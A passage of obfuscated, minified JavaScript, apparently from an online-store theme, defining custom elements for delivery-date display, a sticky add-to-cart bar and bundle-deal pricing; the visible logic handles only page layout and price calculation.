"),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else _0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return _0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const _0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return _0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return _0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const _0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return 